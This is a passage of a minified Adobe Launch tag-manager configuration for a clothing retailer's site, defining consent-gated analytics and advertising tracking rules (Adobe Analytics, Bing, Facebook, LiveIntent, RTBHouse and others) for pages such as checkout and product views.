Confirm",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js",settings:{activeGroupFieldValue:",3,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC91c2728a95734ec18e4a66ba67561bf2-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL27c7ebba6eae40f38ab04b64db79114b",name:"AA - ATB Continue shopping CTA Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"continue_shopping"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event70"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!1,source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC389f81667292426ea4ae0a2661e04432-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL281e84ef74ff48a0be192a378fe69ec6",name:"AA - PLP Hide Filters ",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_hide_filter_clicks"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar90",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event30"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC6eb21f213ab04f2aae260ae6c8972edf-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL28cbb2aa4d6d4e748caa87464b1388dc",name:"AA - Fitting Room CTA Clicks",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"fitting_click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar47",type:"value",value:"%event.detail.size_status%"},{name:"eVar54",type:"value",value:"%event.detail.cta%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event64"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCda8b2061dd8647ee9df4bb884a0e6a92-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2a3f647c0b7c47d48d1e8870b96b995e",name:"Live Intent - Content View (US)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product|product set",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!-- LiveConnect Tag -->\n<!-- Please implement this tag on your view content page. -->\n<script type="javascript">\nwindow.liQ = window.liQ || [];\nwindow.liQ.push({\n    "event": "viewContent",\n    "contentType": "Product",\n    "email": _satellite.getVar("User Customer Email"),\n    "contentId": utag_data.products[0].id\n});\n</script>',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RL2b0e5bcc86da4426a6768fcdc9f90d26",name:"Content Square APV - Custom Shirts - Fit",events:[{modulePath:"core/src/lib/events/customCode.js",settings:{source:function(e){document.addEventListener("DOMContentLoaded",(function(){$('div[data-tracking="Fit"]').on("click",(function(){e()}))}))}},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC770b0109438e4645847a0a8c58db8444-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2b39e467b28442ecbef867f8921ecc09",name:"Facebook - Page View (Global)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC5f73ea1b34b043d69889c77414465c68-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2b4d2dfa6b4148cf88e642e6eecc5164",name:"Bing Ads - Purchase (US, UK, AU, DE) V2",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"Checkout-Confirmation"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|UK|AU|DE|FR|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<script> (function (w, d, t, r, u) { var f, n, i; w[u] = w[u] || [], f = function () { var o = { ti: \"4072794\", enableAutoSpaTracking: true }; o.q = w[u], w[u] = new UET(o), w[u].push(\"pageLoad\") }, n = d.createElement(t), n.src = r, n.async = 1, n.onload = n.onreadystatechange = function () { var s = this.readyState; s && s !== \"loaded\" && s !== \"complete\" || (f(), n.onload = n.onreadystatechange = null) }, i = d.getElementsByTagName(t)[0], i.parentNode.insertBefore(n, i) })(window, document, \"script\", \"//bat.bing.com/bat.js\", \"uetq\"); </script>\n\n<script>\n  window.uetq = window.uetq || [];\n  if (OptanonActiveGroups.indexOf('2') != -1 || OptanonActiveGroups.indexOf('4') != -1) {\n    console.log('Bing consent granted');\n    window.uetq.push('consent', 'update', {\n      'ad_storage': 'granted'\n    });\n  } else {\n    window.uetq.push('consent', 'update', {\n      'ad_storage': 'denied'\n    });\n  }\n</script>\n<script>\n\n  //window.uetq = window.uetq || [];\n  //window.uetq.push('config', 'tcf', { 'enabled' : true });\n\n  // Set default consent to 'denied' as a placeholder\n  // Determine actual values based on your own requirements\n  function OptanonWrapper() {\n    if (OptanonActiveGroups.indexOf('2') != -1 || OptanonActiveGroups.indexOf('4') != -1) {\n      console.log('Bing consent granted');\n      window.uetq.push('consent', 'update', {\n        'ad_storage': 'granted'\n      });\n    } else {\n      window.uetq.push('consent', 'update', {\n        'ad_storage': 'denied'\n      });\n    }\n  }\n</script>\n\n<script>\n  const revenue = utag_data.order.total;\n  const currency = utag_data.order.currency.toUpperCase();\n  let event_label = null;\n  if (utag_data.global.sfcc_country == 'UK') {\n    event_label = \"WUK\";\n  } else if (utag_data.global.sfcc_country == 'US') {\n    event_label = \"WUS\";\n  } else if (utag_data.global.sfcc_country == 'DE') {\n    event_label = \"WDE\"\n  } else if (utag_data.global.sfcc_country == 'CA') {\n    event_label = \"WCA\"\n  } else if (utag_data.global.sfcc_country == 'FR') {\n    event_label = \"WFR\"\n  }else if (utag_data.global.sfcc_country == 'AU') {\n    event_label = \"WAU\"\n  }\n  let orderCustomerType = utag_data.order.customer_type\n\n  window.uetq = window.uetq || [];\n  window.uetq.push('event', 'Purchase', {\n    \"event_label\": event_label,\n    \"event_category\": orderCustomerType,\n    \"revenue_value\": revenue,\n    \"currency\": currency\n  });\n\n  // set email and phone number\n  const email = utag_data.user.customer_email || null;\n  window.uetq.push('set', { 'pid': { 'em': email } });\n</script>",language:"html"},timeout:2e3,delayNext:!0}]},{id:"RL2d51787d97884a13958520c02c477a7c",name:"GA - Live Chat",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"live_chat"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC28d8f914765748a090dc5daf8e3f4c00-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2e40fb757ff44aea99419a943de760ea",name:"AA - CS Selection",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_option_select"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar97",type:"value",value:"%event.detail.selection%"},{name:"eVar103",type:"value",value:"%event.detail.section%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event87"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC759426c9e48b4781af3c449fc2d4ce7d-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2ec3ea517d5d4e75a9094769fe7b873b",name:"Site hacks - Temp FR Pouce to CM - FR",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"FR"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCf58b578c0daf4a00921ef26961903fec-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2ff1e3f8c9eb43a0accacb3ed8a5d669",name:"AA - Bag Remove",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_remove"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars+=" ,products",t.products=_satellite.getVar("Product List - Bag Removes")}},trackerProperties:{events:[{name:"scRemove"},{name:"event22"},{name:"event23"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"bag_remove",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL311a8cf412b44b46afed668b2a4a100d",name:"Site function - Tiktok global tag - UK",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:40}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC65c623d2877243009fbe9920d0300528-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL31ec0bbaea0a4c8182c7fe28e15f59f8",name:"Content Square APV - Add to bag ",events:[{modulePath:"core/src/lib/events/elementExists.js",settings:{elementSelector:".minicart-modal-dialog"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC6bd28e6170064c69a8a16593dd8f7f6c-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL31fa927058f44f1bac28aed3910b9cb3",name:"Inject heading to double opt in text",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCfcca18e1aedf4a90b201c9908f7cad7e-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3395720be8fd4c809e0fcc8bd90d4615",name:"Bloomreach - View Category",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"category"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCa4e7414d039d4953bde1c463d04e7ced-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3656aa815cba479e950016f61f6d8950",name:"Content Square APV - Custom Shirts - Review and Buy",events:[{modulePath:"core/src/lib/events/customCode.js",settings:{
source:function(e){document.addEventListener("DOMContentLoaded",(function(){$('div[data-tracking="Review"]').on("click",(function(){e()}))}))}},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC23e556463c1a4c5982c1377a4ff85eff-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3708931718514b139926cc1846333b7e",name:"Site function - RTBHouse PDP - US & CA site  ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"product",valueIsRegex:!1},{value:"product set"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCc3af427e2ae2459a823a4b8bce4396ff-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3796a63f6d104fbca2cd802eec37ec9e",name:"AT - orderConfirmPage mbox",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"start_target"},ruleOrder:101}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js",settings:{activeGroupFieldValue:",3,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCe9e270da4eba4f389e1d6282f28af4bf-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL39890921f4dc4f24839d8da953d2c849",name:"AA - Nav Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"nav_click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event10"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCd35a27f47c464625af302e3f26211b56-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL39a0b6fef91d4265b15db0c8bc2d9f8a",name:"Commission Junction - Landing pages",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product set|Homepage|category|product",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/pageViews.js",settings:{count:2,duration:"session",operator:"<"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'function getQueryVariable(variable) {\nvar query = window.location.search.substring(1);\nvar vars = query.split("&");\n\tfor (var i=0;i<vars.length;i++) {\n\t\tvar pair = vars[i].split("=");\n\t\tif(pair[0] == "cjevent") {return pair[1];}\n\t}\n\t//return false;\n}\n\nif (typeof getQueryVariable("cjevent")!=\'undefined\') {\n  if (typeof _satellite.cookie.get("cjevent")!=\'undefined\') {\n    _satellite.cookie.remove(\'cjevent\');\n    var cjevent = getQueryVariable("cjevent");\n    _satellite.cookie.set(\'cjevent\', cjevent, { expires: 30 });\n  } else {\n    var cjevent = getQueryVariable("cjevent");\n    _satellite.cookie.set(\'cjevent\', cjevent, { expires: 30 });\n  }\n} else {\nconsole.log("do nothing");\n}\n',language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL3b4aff93118c4f3baf2402858ae19f23",name:"AA - Click on Left Pocket",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".js-pocket-option",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event43"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCdc15d1e4a36047308feb66432663450c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3c09ca0df10345a7bef15dbadd2e3363",name:"Site function - Amazon Purchase - UK site ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"Checkout-Confirmation"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCdc6daa6bba16466784942548535c6715-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3c2a593c6ecd4260a4b20326acf7b272",name:"AA - Set Delivery Type",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"deliverymethod"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Delivery"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar29",type:"value",value:"%event.detail.delivery_type%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event29"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCd01da7ecb7aa40aa828e2d7c3c71a6ce-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3d383929517b4053a169c2cf44cebdf7",name:"Hide feedback tab on mobile checkout pages",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Login|checkout-aboutyou|Checkout-Delivery|Checkout-Payment|Checkout-Review|checkout-globale",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.responsive_design_type",value:"Mobile View"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC41a413bd497e4b6abb72691c9e1e2b98-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3db0e13b715d4d239e96fe1c2cde1cdf",name:"Site function - RTBHouse PLP tag - US & CA site ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCe42dacdbd3614e148934e6e474ca52a7-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3f93a8482ea44f39bff23936cee3d1fb",name:"AA - CS OTP Customise CTA Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_pdp_customise_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event93"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCf2a913f44cd640b680978a1ae1284598-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL419ee4e4adf94b338c30454f88e052af",name:"AA - Size Error on PDP",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"size_error_pdp"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar56",type:"value",value:"%event.detail.attributes%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event57"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC0a7811c63fa046de82a99fcada50db71-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL42ac12dc558a42569945b0d7cc3b6f09",name:"Amex gift voucher - acquisition sites",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Payment"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",variableValues:[{value:"fbdefault|usgob|usafcj|uscjdl|usot99|usdv99|pinterest|usbi99|espn|usyt99|usbrt1|ctvtex1|ctvtex|yttex|dstex|us39t3|fb99fs|li99fs|usgonb|usnews|usbgsh|usgd99|nyjusban|usytcr|usytts|anniv1|usCaler|ctty|usg399|usb399|usgnbt|usgnbtc|fb99ta|fb99tb|jetsban24|uspnf|fb2499|usdgre|usfbre|fb39t1|fb2479|usdgrf|bl39t1|usdgfl|fbroa1|fbroa2|usytfl|usdgfe|usancj|rtb39a|rtbdfb|usnbco|usnbte|usytbo|usdgbo|usnbch|uspmch|uspmkn|usytbf|usbgau|uspint|usbgfd|0tbcs1|fbroa3|fbroa4|usdgsh|usdgfsh|usnbai|uspxtr",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC28da4b73901e43638772d38680598df2-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC83866655a9414d85a848ea54fdfbd01d-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL42ca093c912b48df86259701cf951239",name:"Site function- Adgile page pixel - US Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC04d8adfe64374298a90f90ab10fe2988-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL447f5cd7e4a948419dde2ff9b4da11c5",name:"AA - Entered Rewards Section",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"viewed_rewards_section"},ruleOrder:100}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event108"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC81f77acc857846ce8150dfb7104ac18f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL4655b45779bf4e349c5c1535b17f42e9",name:"AA - Request A 